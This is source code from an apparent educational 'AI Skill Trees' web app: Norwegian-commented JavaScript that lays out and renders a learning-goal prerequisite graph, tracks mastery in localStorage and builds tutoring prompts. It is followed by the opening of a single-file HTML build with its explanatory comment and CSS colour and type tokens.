  for (let pass = 0; pass < LAYOUT.barycenterPasses; pass++) {
    const topDown = pass % 2 === 0;
    const order = topDown ? levelsPresent : [...levelsPresent].reverse();
    order.forEach(lvl => barycenterSortRow(levelRows.get(lvl), topDown ? 'depends_on' : 'children', idsInColumn));
    levelsPresent.forEach(lvl => assignOrderIndex(levelRows.get(lvl)));
  }

  const visualRows = [];
  levelsPresent.forEach(lvl => {
    const row = levelRows.get(lvl);
    const chunks = [];
    for (let i = 0; i < row.length; i += LAYOUT.maxNodesPerRow) chunks.push(row.slice(i, i + LAYOUT.maxNodesPerRow));
    chunks.forEach((chunk, i) => { visualRows[globalRowStart[lvl] + i] = chunk; });
  });

  return visualRows; // sparse: tomme nivåer/rader gir hull som forEach/reduce hopper over
}

// Bokstav for kolonne nr. `index` (0-basert): A, B, C, ..., Z, AA, AB, ...
// (samme mønster som kolonnenavn i et regneark), i tilfelle et fag skulle få
// flere enn 26 emner.
function columnLetter(index) {
  let n = index;
  let s = '';
  do {
    s = String.fromCharCode(65 + (n % 26)) + s;
    n = Math.floor(n / 26) - 1;
  } while (n >= 0);
  return s;
}

// Systematisk indeksering av læringsmål: auto-generert, ALDRI lagret i CSV
// (se "Ikke gjør" i instruks.md). Hvert emne (kolonne) får en bokstav, i
// samme rekkefølge som kolonnene vises i kartet (styrt av TOPIC_ORDER - se
// groupByColumn). Innad i hvert emne får hver node et sekvensielt nummer,
// sortert på (nivaa, y, x):
//   - node.nivaa (se computeLevels) er beregnet globalt og garanterer at en
//     forutsetning alltid har lavere nivå enn alt som (direkte eller
//     indirekte) avhenger av den - også når avhengigheten krysser kolonner.
//     Dermed vil et læringsmål alltid få et lavere tall enn det som bygger
//     videre på det, innad i samme emne ("nedover i treet" -> økende tall).
//   - y og x (satt av layoutColumn/layoutAndRender rett før dette kalles) er
//     kun tie-break for et stabilt, lesbart resultat som følger rekkefølgen
//     nodene faktisk vises i kartet (rad for rad, venstre mot høyre).
function assignLearningGoalIndices(columns) {
  themeList = columns.map(({ topic, nodes }, i) => {
    const letter = columnLetter(i);
    const sorted = [...nodes].sort((a, b) => a.nivaa - b.nivaa || a.y - b.y || a.x - b.x);
    sorted.forEach((node, j) => { node.goalIndex = `${letter}${j + 1}`; });
    return { letter, topic, nodes: sorted };
  });
}

function layoutAndRender() {
  const columns = groupByColumn();
  const globalRowStart = computeGlobalRowStarts(columns);
  const columnMeta = [];
  let cursorX = 0;

  columns.forEach(({ topic, nodes }) => {
    const visualRows = layoutColumn(nodes, globalRowStart);
    const colWidthNodes = visualRows.reduce((m, row) => Math.max(m, row.length), 1);
    const colPixelWidth = colWidthNodes * LAYOUT.nodeWidth + Math.max(0, colWidthNodes - 1) * LAYOUT.hGap;

    visualRows.forEach((row, rowIndex) => {
      const rowWidth = row.length * LAYOUT.nodeWidth + Math.max(0, row.length - 1) * LAYOUT.hGap;
      const rowStartX = cursorX + (colPixelWidth - rowWidth) / 2;
      row.forEach((node, i) => {
        node.x = rowStartX + i * (LAYOUT.nodeWidth + LAYOUT.hGap);
        node.y = LAYOUT.columnLabelHeight + rowIndex * (LAYOUT.nodeHeight + LAYOUT.vGap);
      });
    });

    columnMeta.push({ topic, x: cursorX, width: colPixelWidth, rowCount: visualRows.length, nodes });
    cursorX += colPixelWidth + LAYOUT.columnGap;
  });

  const totalWidth = Math.max(0, cursorX - LAYOUT.columnGap) + LAYOUT.padding * 2;
  const maxRowCount = columnMeta.reduce((m, c) => Math.max(m, c.rowCount), 0);
  const totalHeight = LAYOUT.columnLabelHeight
    + maxRowCount * LAYOUT.nodeHeight + Math.max(0, maxRowCount - 1) * LAYOUT.vGap
    + LAYOUT.padding * 2;

  const container = document.getElementById('graph-container');
  container.style.width = totalWidth + 'px';
  container.style.height = totalHeight + 'px';

  assignLearningGoalIndices(columns);
  renderGraph(columnMeta);
}

/* ------------------------------------------------------------------ */
/* Rendering av grafen                                                  */
/* ------------------------------------------------------------------ */

function renderGraph(columnMeta) {
  const container = document.getElementById('graph-container');
  const nodesLayer = document.getElementById('nodes-layer');
  const headersLayer = document.getElementById('column-headers');
  const bandsLayer = document.getElementById('column-bands');
  const svg = document.getElementById('edges');
  nodesLayer.innerHTML = '';
  headersLayer.innerHTML = '';
  bandsLayer.innerHTML = '';
  svg.innerHTML = '';

  const width = container.clientWidth || parseInt(container.style.width, 10);
  const height = container.clientHeight || parseInt(container.style.height, 10);
  svg.setAttribute('width', width);
  svg.setAttribute('height', height);

  // Bakgrunnsbånd bak hver kolonne, annenhver farge, så det er lett å se hvor
  // ett emne slutter og det neste begynner.
  const bandHeight = height - LAYOUT.padding * 2;
  columnMeta.forEach((col, i) => {
    const band = document.createElement('div');
    band.className = 'column-band' + (i % 2 === 1 ? ' column-band-alt' : '');
    band.style.left = (LAYOUT.padding + col.x - LAYOUT.columnGap / 2) + 'px';
    band.style.top = LAYOUT.padding + 'px';
    band.style.width = (col.width + LAYOUT.columnGap) + 'px';
    band.style.height = bandHeight + 'px';
    bandsLayer.appendChild(band);
  });

  // Kolonneoverskrifter, med snarveier for å merke/fjerne mestret-status for
  // alle noder i temaet samtidig (se bulkSetMastery).
  columnMeta.forEach(col => {
    const header = document.createElement('div');
    header.className = 'column-header';
    header.style.left = (LAYOUT.padding + col.x) + 'px';
    header.style.top = LAYOUT.padding + 'px';
    header.style.width = col.width + 'px';

    const label = document.createElement('span');
    label.className = 'column-header-label';
    label.textContent = col.topic;
    header.appendChild(label);

    const actions = document.createElement('span');
    actions.className = 'column-header-actions';

    const markBtn = document.createElement('button');
    markBtn.type = 'button';
    markBtn.className = 'column-header-btn';
    markBtn.textContent = '✓';
    markBtn.title = t('column.markAll', { topic: col.topic });
    markBtn.addEventListener('click', () => bulkSetMastery(col.nodes, true));
    actions.appendChild(markBtn);

    const clearBtn = document.createElement('button');
    clearBtn.type = 'button';
    clearBtn.className = 'column-header-btn';
    clearBtn.textContent = '✕';
    clearBtn.title = t('column.clearAll', { topic: col.topic });
    clearBtn.addEventListener('click', () => bulkSetMastery(col.nodes, false));
    actions.appendChild(clearBtn);

    header.appendChild(actions);
    headersLayer.appendChild(header);
  });

  const progress = getProgress();

  // Kanter
  allNodes.forEach(node => {
    node.depends_on.forEach(depId => {
      const dep = nodesById.get(depId);
      if (!dep) return;
      const x1 = LAYOUT.padding + dep.x + LAYOUT.nodeWidth / 2;
      const y1 = LAYOUT.padding + dep.y + LAYOUT.nodeHeight;
      const x2 = LAYOUT.padding + node.x + LAYOUT.nodeWidth / 2;
      const y2 = LAYOUT.padding + node.y;
      const midY = (y1 + y2) / 2;
      const d = `M ${x1} ${y1} C ${x1} ${midY}, ${x2} ${midY}, ${x2} ${y2}`;
      const path = document.createElementNS('http://www.w3.org/2000/svg', 'path');
      path.setAttribute('d', d);
      if (isNodeMastered(dep, progress) && isNodeMastered(node, progress)) {
        path.classList.add('edge-active');
      }
      svg.appendChild(path);
    });
  });

  // Noder
  allNodes.forEach(node => {
    nodesLayer.appendChild(createNodeElement(node, progress));
  });
}

function createNodeElement(node, progress) {
  const el = document.createElement('div');
  el.className = `node-box type-${node.type}`;
  el.style.left = (LAYOUT.padding + node.x) + 'px';
  el.style.top = (LAYOUT.padding + node.y) + 'px';
  el.style.width = LAYOUT.nodeWidth + 'px';
  el.style.minHeight = LAYOUT.nodeHeight + 'px';
  el.dataset.nodeId = node.id;

  const mastered = isNodeMastered(node, progress);
  const available = isAvailable(node, progress);
  if (mastered) el.classList.add('mastered');
  if (!available && !mastered) el.classList.add('locked');
  if (node.id === activeNodeId) el.classList.add('active');

  const topRow = document.createElement('div');
  topRow.className = 'node-top-row';

  const name = document.createElement('div');
  name.className = 'node-name';
  const indexSpan = document.createElement('span');
  indexSpan.className = 'node-index';
  indexSpan.textContent = node.goalIndex + ') ';
  name.appendChild(indexSpan);
  name.appendChild(document.createTextNode(node.name));
  topRow.appendChild(name);

  el.appendChild(topRow);

  const entry = progress[node.id] || {};

  const meta = document.createElement('div');
  meta.className = 'node-meta';

  const metaLeft = document.createElement('div');
  metaLeft.className = 'node-meta-left';
  if (treeUsesAids()) { const tag = makeAidsTag(node); if (tag) metaLeft.appendChild(tag); }
  const typeLabel = document.createElement('span');
  typeLabel.className = 'badge-type';
  typeLabel.textContent = typeLabelText(node.type);
  metaLeft.appendChild(typeLabel);
  meta.appendChild(metaLeft);

  const checkbox = document.createElement('input');
  checkbox.type = 'checkbox';
  checkbox.className = 'node-checkbox';
  checkbox.checked = !!entry.mastered;
  checkbox.title = t('node.markMastered');
  checkbox.addEventListener('click', e => e.stopPropagation());
  checkbox.addEventListener('change', () => setNodeProgress(node.id, 'mastered', checkbox.checked));
  meta.appendChild(checkbox);

  el.appendChild(meta);

  el.addEventListener('click', () => openDetail(node.id));

  return el;
}

function createMasteryToggle(labelText, checked, onChange) {
  const label = document.createElement('label');
  label.className = 'mastered-toggle';
  const input = document.createElement('input');
  input.type = 'checkbox';
  input.checked = !!checked;
  input.addEventListener('change', () => onChange(input.checked));
  label.appendChild(input);
  label.appendChild(document.createTextNode(labelText));
  return label;
}


/* ------------------------------------------------------------------ */
/* Progresjon / localStorage                                            */
/* ------------------------------------------------------------------ */

// Alle noder (ferdighet og begrep) har én avkrysning: mestret eller ikke.
// Lagringsformat per node-id: { mastered: bool }.

function getProgress() {
  try {
    const raw = localStorage.getItem(STORAGE_KEY);
    if (!raw) return {};
    const parsed = JSON.parse(raw);
    return (parsed && typeof parsed === 'object' && !Array.isArray(parsed)) ? parsed : {};
  } catch (e) {
    return {};
  }
}

function setProgress(progress) {
  localStorage.setItem(STORAGE_KEY, JSON.stringify(progress));
}

function setNodeProgress(nodeId, key, value) {
  const progress = getProgress();
  const entry = progress[nodeId] || {};
  entry[key] = value;
  progress[nodeId] = entry;
  setProgress(progress);
  refreshAfterProgressChange();
}

// Setter mestret-status for flere noder samtidig (brukt av "marker/fjern
// alle"-knappene i kolonneoverskriften), med kun én render/lagring til slutt.
function bulkSetMastery(nodes, mastered) {
  const progress = getProgress();
  nodes.forEach(node => {
    const entry = progress[node.id] || {};
    entry.mastered = mastered;
    progress[node.id] = entry;
  });
  setProgress(progress);
  refreshAfterProgressChange();
}

function isNodeMastered(node, progress) {
  const entry = progress[node.id];
  return !!(entry && entry.mastered);
}

function isAvailable(node, progress) {
  if (!node.depends_on.length) return true;
  return node.depends_on.every(depId => {
    const dep = nodesById.get(depId);
    return dep && isNodeMastered(dep, progress);
  });
}

function refreshAfterProgressChange() {
  layoutAndRender();
  updateProgressUI();
  if (activeNodeId) renderDetail(nodesById.get(activeNodeId));
}

function updateProgressUI() {
  const progress = getProgress();
  const total = allNodes.length;
  const done = allNodes.filter(n => isNodeMastered(n, progress)).length;
  const pct = total ? Math.round((done / total) * 100) : 0;
  document.getElementById('progress-fill').style.width = pct + '%';
  document.getElementById('progress-label').textContent = t('progressLabel', { done: done, total: total });
}

/* ------------------------------------------------------------------ */
/* Forfedre / KI-instruks-komposisjon                                   */
/* ------------------------------------------------------------------ */

function getAllAncestors(node) {
  const visited = new Set();
  const result = [];

  function visit(n) {
    n.depends_on.forEach(depId => {
      if (visited.has(depId)) return;
      visited.add(depId);
      const dep = nodesById.get(depId);
      if (!dep) return;
      visit(dep);
      result.push(dep);
    });
  }

  visit(node);
  return result;
}

// Hjelpemiddel-konteksten (del1/del2/begge) er faglig innhold - hvert fag
// definerer selv teksten i tree.csv (aids.<n>.model), siden
// hva "hjelpemidler" betyr og hvilke regler som gjelder varierer per fag.


function composeInstruction(node) {
  const ancestors = getAllAncestors(node);
  return composePrompt('node', {
    node: node,
    ancestors: ancestors,
    /* Alle nivåene sendes alltid, og når det er FLERE legges regelen ved:
       eleven skal klare ferdigheten under det strengeste av dem. Uten den
       leser modellen to hjelpemiddelavsnitt uten å vite hva den skal gjøre
       med dem. Vidars beslutning, 2026-09-20. */
    multipleAids: (node.aids || []).length > 1,
    vars: {
      nodeName: node.name,
      nodeDescription: node.description,
      prerequisiteList: ancestors.map(a => '- ' + a.name).join('\n'),
    },
    // Kjøretidsseksjoner: tekst motoren bygger av selve grafen, som
    // ingen av de tre filene kan kjenne på forhånd.
    sections: {
      nodeInstruction: node.instruction || null,
      aids: treeUsesAids() ? aidsTextFor([node]) : null,
    },
  });
}

/* ------------------------------------------------------------------ */
/* Detaljpanel                                                          */
/* ------------------------------------------------------------------ */

function scrollNodeIntoView(nodeId) {
  const el = document.querySelector(`.node-box[data-node-id="${nodeId}"]`);
  if (!el) return;
  el.scrollIntoView({ behavior: 'smooth', block: 'center', inline: 'center' });
  el.classList.remove('highlight-pulse');
  void el.offsetWidth; // tving reflow, slik at animasjonen kan starte på nytt ved gjentatte klikk
  el.classList.add('highlight-pulse');
  setTimeout(() => el.classList.remove('highlight-pulse'), 1600);
}

function openDetail(nodeId) {
  activeNodeId = nodeId;
  document.querySelectorAll('.node-box').forEach(el => {
    el.classList.toggle('active', el.dataset.nodeId === nodeId);
  });
  document.getElementById('detail-panel').classList.add('open');
  renderDetail(nodesById.get(nodeId));
}

function closeDetail() {
  activeNodeId = null;
  document.getElementById('detail-panel').classList.remove('open');
  document.querySelectorAll('.node-box.active').forEach(el => el.classList.remove('active'));
}

function renderDetail(node) {
  if (!node) return;
  const inner = document.getElementById('detail-panel-inner');
  const progress = getProgress();
  const entry = progress[node.id] || {};
  const mastered = isNodeMastered(node, progress);
  const available = isAvailable(node, progress);
  const ancestors = getAllAncestors(node);
  const exams = examsByNode.get(node.id) || [];

  inner.innerHTML = '';

  const closeBtn = document.createElement('button');
  closeBtn.id = 'detail-close';
  closeBtn.textContent = t('closeLower');
  closeBtn.addEventListener('click', closeDetail);
  inner.appendChild(closeBtn);

  const h2 = document.createElement('h2');
  h2.textContent = `${node.goalIndex}) ${node.name}`;
  inner.appendChild(h2);

  const meta = document.createElement('div');
  meta.id = 'detail-meta';
  if (treeUsesAids()) { const tag = makeAidsTag(node); if (tag) meta.appendChild(tag); }
  const typeBadge = document.createElement('span');
  typeBadge.className = 'badge-type';
  typeBadge.textContent = typeLabelText(node.type);
  meta.appendChild(typeBadge);
  inner.appendChild(meta);

  const status = document.createElement('div');
  status.id = 'detail-status';
  status.textContent = mastered
    ? t('detail.mastered')
    : available ? t('detail.available') : t('detail.locked');
  if (available && !mastered) status.classList.add('available');
  inner.appendChild(status);

  const toggles = document.createElement('div');
  toggles.className = 'mastery-toggles';
  toggles.appendChild(createMasteryToggle(t('node.markMastered'), entry.mastered, checked => setNodeProgress(node.id, 'mastered', checked)));
  inner.appendChild(toggles);

  const desc = document.createElement('p');
  desc.id = 'detail-desc';
  desc.textContent = node.description;
  inner.appendChild(desc);

  /* Hjelpemiddelforklaringen ligger IKKE her, men i kursinfo-vinduet:
     nivåene er en egenskap ved FAGET, ikke ved noden, og å gjenta den
     lange teksten i hver eneste node ville vært den samme dupliseringen
     dette repoet nettopp har ryddet vekk. Merkelappen i meta-raden over
     er klikkbar og åpner vinduet på riktig avsnitt. */

  if (ancestors.length) {
    const h3 = document.createElement('div');
    h3.className = 'badge-type';
    h3.style.marginBottom = '0.4rem';
    h3.textContent = t('detail.prereqs');
    inner.appendChild(h3);
    const ul = document.createElement('ul');
    ul.className = 'prereq-list';
    ancestors.forEach(a => {
      const li = document.createElement('li');
      const aMastered = isNodeMastered(a, progress);
      li.className = 'prereq-item' + (aMastered ? ' prereq-item-done' : '');
      const check = document.createElement('span');
      check.className = 'prereq-check';
      check.textContent = aMastered ? '✓' : '○';
      check.title = aMastered ? t('status.mastered') : t('status.notMastered');
      li.appendChild(check);
      const link = document.createElement('button');
      link.type = 'button';
      link.className = 'prereq-link';
      link.textContent = a.name;
      link.addEventListener('click', () => {
        openDetail(a.id);
        scrollNodeIntoView(a.id);
      });
      li.appendChild(link);
      ul.appendChild(li);
    });
    inner.appendChild(ul);
  }

  const actions = document.createElement('div');
  actions.className = 'instruction-actions';

  const showBtn = document.createElement('button');
  showBtn.className = 'btn secondary';
  showBtn.textContent = t('detail.show');
  actions.appendChild(showBtn);

  const copyBtn = document.createElement('button');
  copyBtn.className = 'btn';
  copyBtn.textContent = t('detail.copy');
  actions.appendChild(copyBtn);

  inner.appendChild(actions);

  const textarea = document.createElement('textarea');
  textarea.id = 'instruction-text';
  textarea.readOnly = true;
  const instructionText = composeInstruction(node);
  textarea.value = instructionText;
  inner.appendChild(textarea);

  showBtn.addEventListener('click', () => {
    const visible = textarea.classList.toggle('visible');
    showBtn.textContent = visible ? t('detail.hide') : t('detail.show');
  });

  copyBtn.addEventListener('click', () => {
    trackCopy('node', { node_id: node.id, node_title: node.name || null, node_topic: node.topic || null });
    navigator.clipboard.writeText(instructionText).then(() => {
      const original = copyBtn.textContent;
      copyBtn.textContent = t('copied');
      setTimeout(() => { copyBtn.textContent = original; }, 1500);
    }).catch(() => {
      textarea.classList.add('visible');
      textarea.select();
    });
  });

  if (exams.length) {
    const h3 = document.createElement('div');
    h3.className = 'badge-type';
    h3.style.margin = '1.4rem 0 0.4rem';
    h3.textContent = t('detail.examTasks');
    inner.appendChild(h3);

    const ul = document.createElement('ul');
    ul.className = 'exam-list';
    exams.forEach(exam => {
      const li = document.createElement('li');
      const label = t('detail.examLabel', {
        season: capitalize(exam.season),
        year: exam.year,
        part: aidsTagText(parseAids(exam.aids)) || exam.aids,
        number: exam.number,
      });
      if (exam.url) {
        const a = document.createElement('a');
        a.href = exam.url;
        a.target = '_blank';
        a.rel = 'noopener noreferrer';
        a.textContent = label;
        li.appendChild(a);
      } else {
        li.textContent = label;
      }
      ul.appendChild(li);
    });
    inner.appendChild(ul);
  }
}

function capitalize(s) {
  return s ? s.charAt(0).toUpperCase() + s.slice(1) : s;
}
</script>
</body>
</html>
</file>

<file: tests/import/2026-09-23-mathematics-2p.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!--
    ===================================================================
    ENKELTFIL-UTGAVEN av et ferdighetstre.

    Denne fila er hele treet: motoren, stilene, instruksene, språkfila og
    selve treet ligger inne i den. Den henter ingenting, og virker derfor
    ved dobbeltklikk, uten nett og uten server.

    DET ER IKKE EN FINESSE, DET ER DET ENESTE SOM VIRKER. En side åpnet
    fra disk får opphavet `null` i nettleseren, og en side uten opphav får
    ikke lese filer ved siden av seg - `fetch()` blokkeres av CORS. En
    <script>-tagg blokkeres derimot ikke, fordi den ikke gir sida lesbare
    data, den kjører kode. Derfor kommer treet inn som `AIST_BUNDLE`
    nedenfor, altså som kode framfor som en fil som blir lest.

    KILDEFILA DI LIGGER I FILA. Regnearket står ordrett i AIST_BUNDLE
    under nøkkelen "tree.csv". Mister du CSV-en, kan du hente den ut
    derfra - denne fila er sin egen kilde.

    TILBAKELENKA ER FJERNET med vilje: dette treet ligger ikke i en
    katalog, og en lenke til et nettsted er verdiløs i en fil som nettopp
    er laget for å virke uten nett.

    Laget av byggeren på aiskilltrees.com/make-your-own/. Vil du endre
    treet, rediger regnearket og bygg en ny fil der; denne er med vilje
    skrivebeskyttet, slik at den er trygg å dele videre til en klasse.
    ===================================================================
  -->
  <title>AI Skill Trees</title>
  <meta name="description" content="">

  <style>/* ==========================================================================
   engine/tokens.css — the engine's DEFAULT palette and type.

   Why this file exists
   --------------------
   `tree.css` styles the graph entirely through custom properties, and until
   this file was written every one of them was defined by the website that
   happened to host it. The engine therefore could not render anywhere else:
   dropped into a folder on a teacher's laptop it came out unstyled, because
   `--paper`, `--ink`, `--primary` and the rest lived in the site's own
   `tokens.css`.

   This file inverts that. The engine now ships a complete, working palette,
   and a host site overrides whichever values it wants by loading its own
   token file AFTER this one. The values below are the ones aiskilltrees.com
   used when the engine was extracted, so nothing changed visually on that
   site — it simply stopped being the only place the engine works.

   Load order on a page that renders a tree:

       engine/tokens.css     <- defaults (this file)
       <host tokens, if any> <- optional overrides, later wins
       engine/tree.css       <- consumes the tokens

   Contrast: every pairing below was checked against its background at AA or
   better. If you override a colour, check it again — the graph puts small
   text on tinted fills in several places.
   ========================================================================== */

:root {
  /* ---- Surfaces and ink ------------------------------------------------- */
  --paper:         #F6F4EF;
  --paper-2:       #EDEAE2;
  --surface:       #FFFFFF;
  --ink:           #1A1D1B;
  --ink-3:         #646964;
  --ink-inverse:   #F6F4EF;

  /* ---- Rules and scrim -------------------------------------------------- */
  --rule:          rgba(26, 29, 27, 0.14);
  --rule-strong:   rgba(26, 29, 27, 0.30);
  --scrim:         rgba(26, 29, 27, 0.62);

  /* ---- Primary ---------------------------------------------------------- */
  --primary:        #1F6F4A;
  --primary-strong: #16543A;
  --primary-tint:   #E3EFE8;

  /* ---- Secondary accent, used for the "skill" node fill ----------------- */
  --amber:         #C8801F;
  --amber-tint:    #F7EBD9;

  /* ---- Destructive ------------------------------------------------------ */
  --danger:        #C2362F;
  --danger-text:   #A32B24;
  --danger-tint:   rgba(194, 54, 47, 0.10);

  /* ---- Aid levels -------------------------------------------------------
     Read from JavaScript, not from tree.css: engine.js composes
     `var(--aid-N)` for the tag on a node, so these have to exist even
     though a search of the stylesheet will not find them.

     The colour is bound to the LEVEL, never to the subject: level 1 is
     always --aid-1. Five are defined and the sequence wraps, so a course
     with six levels reuses the first colour rather than falling back to
     nothing. They differ in hue rather than lightness, which is why the tag
     always carries a word as well — colour alone never carries meaning.
     Each is AA or better against white text. */
  --aid-1: #1F6F4A;   /* 6.12:1 */
  --aid-2: #8A5A12;   /* 5.91:1 */
  --aid-3: #1F5F7A;   /* 7.06:1 */
  --aid-4: #5B3D8A;   /* 8.47:1 */
  --aid-5: #8A2B4A;   /* 9.30:1 */

  /* ---- Elevation --------------------------------------------------------
     A deliberate, narrow exception to a flat design: the floating toolbar
     and the modals sit above a scrolling canvas and need real height. */
  --shadow-float: 0 4px 14px rgba(26, 29, 27, 0.18);
  --shadow-modal: 0 12px 40px rgba(26, 29, 27, 0.28);

  /* ---- Type -------------------------------------------------------------
     A stack of system faces, so the engine has no webfont dependency and
     works offline from a folder. A host site that wants its own face
     overrides this one line. */
  --font-sans: system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;
}

/* ==========================================================================
   tokens.css — the single source of truth for color, type and spacing.
   Design system: aiskilltrees-style v1.3
   (canonical: ../.claude/skills/aiskilltrees-style/SKILL.md in the umbrella repo)

   NO other stylesheet and NO page may hardcode a hex value or a font stack.
   If a value is missing, add a token here — that is what keeps the palette
   one variable to change rather than a find-and-replace across the site.
   ========================================================================== */

@import url("https://fonts.googleapis.com/css2?family=Charis+SIL:ital,wght@0,400;0,700;1,400&family=Inter:wght@400;500;600;700&display=swap");

:root {
  /* ---- Grounds ---------------------------------------------------------- */
  --paper:         #F6F4EF;   /* default page ground — warm off-white */
  --paper-2:       #EDEAE2;   /* alternate band, one step deeper */
  --surface:       #FFFFFF;   /* cards, tables, the graph canvas */

  /* ---- Ink -------------------------------------------------------------- */
  --ink:           #1A1D1B;   /* primary text, and the dark band ground — 15.5:1 on --paper */
  --ink-2:         #4A4F4B;   /* secondary text — 7.6:1 on --paper */
  --ink-3:         #646964;   /* muted: captions, metadata — 5.1:1 on --paper */
  --ink-inverse:   #F6F4EF;   /* text on --ink and --primary bands */
  --rule:          rgba(26, 29, 27, 0.14);   /* hairline separators inside a band */
  --rule-inverse:  rgba(246, 244, 239, 0.22);

  /* ---- Primary ---------------------------------------------------------- */
  --primary:        #1F6F4A;  /* deep evergreen — 6.1:1 on white, 5.6:1 on --paper */
  --primary-strong: #16543A;  /* hover/active — 8.9:1 on white */
  --primary-tint:   #E3EFE8;  /* pale band fill */

  /* ---- Signal (graph states; emphasis used sparingly) ------------------- */
  --amber:         #C8801F;   /* fills and marks only — 5.3:1 against --ink */
  --amber-text:    #8A5A12;   /* the same signal as words — 5.4:1 on --paper */
  --amber-tint:    #F7EBD9;

  /* ---- Rules and elevation ----------------------------------------------
     --rule-strong is the hairline at hover/active strength.
     The two shadows exist ONLY for the skill-tree app: its floating toolbar
     and its modals sit above a scrolling graph canvas and need real
     elevation. The design system's "no shadows" rule is about cards on a
     band ground and still holds everywhere else — do not reach for these on
     a marketing page. */
  --rule-strong:   rgba(26, 29, 27, 0.30);
  --shadow-float:  0 4px 14px rgba(26, 29, 27, 0.18);
  --shadow-modal:  0 12px 40px rgba(26, 29, 27, 0.28);

  /* ---- Danger ------------------------------------------------------------
     Validation errors in the skill-tree app (a malformed CSV, a cycle in the
     graph). --danger is the fill/rule; --danger-text is the same signal as
     words — 5.9:1 on --paper. */
  --danger:        #C2362F;
  --danger-text:   #A32B24;
  --danger-tint:   rgba(194, 54, 47, 0.10);

  /* ---- Aid levels --------------------------------------------------------
     An ORDERED palette for the `aids` column. A subject picks LEVELS, never
     colours: level 1 always gets --aid-1, level 2 --aid-2, and so on. That is
     what keeps a Norwegian «Del 1» and an IB «Paper 1» the same colour, and
     what keeps hex values out of a tree's own files.

     Levels 1 and 2 are deliberately the old --del1/--del2 values, so the 2P
     tree looks exactly as it did.

     All five carry WHITE text at AA for small text (measured, not guessed):
     6.12, 5.91, 7.06, 8.47 and 9.30 : 1. They separate by HUE, not by
     luminance — which is safe here only because an aid tag always carries its
     label in words. Never ship a wordless aid tag. */
  --aid-1: #1F6F4A;   /* evergreen — 6.12:1 on white */
  --aid-2: #8A5A12;   /* amber-brown — 5.91:1 */
  --aid-3: #2A5C86;   /* deep blue — 7.06:1 */
  --aid-4: #6E3A6B;   /* plum — 8.47:1 */
  --aid-5: #7A2E2E;   /* brick — 9.30:1 */

  /* ---- Scrim ------------------------------------------------------------
     A FLAT overlay, not a gradient: the system has no gradients, and a
     photograph still has to be dimmed before display type can sit on it. */
  --scrim:         rgba(26, 29, 27, 0.62);

  /* ---- Type ------------------------------------------------------------- */
  --font-sans:  "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
  --font-serif: "Charis SIL", "Source Serif 4", Georgia, serif;

  --step-xs:  0.875rem;                                       /* 14px — captions, metadata */
  --step-s:   1rem;                                           /* 16px — UI, labels */
  --step-m:   clamp(1.0625rem, 0.5vw + 0.95rem, 1.1875rem);   /* 17→19px — body prose */
  --step-l:   clamp(1.375rem, 1vw + 1.1rem, 1.75rem);         /* 22→28px — h3 */
  --step-xl:  clamp(1.75rem, 2vw + 1.25rem, 2.5rem);          /* 28→40px — h2 */
  --step-2xl: clamp(2.25rem, 4.5vw + 1rem, 3.75rem);          /* 36→60px — h1 */
  --step-3xl: clamp(2.75rem, 7vw + 0.5rem, 5.5rem);           /* 44→88px — hero only */

  /* ---- Spacing and measures -------------------------------------------- */
  --gutter:        clamp(1.25rem, 5vw, 4rem);   /* 20px phone → 64px desktop, INSIDE bands */
  --space-band:    clamp(3rem, 8vw, 7rem);      /* vertical padding of a band */
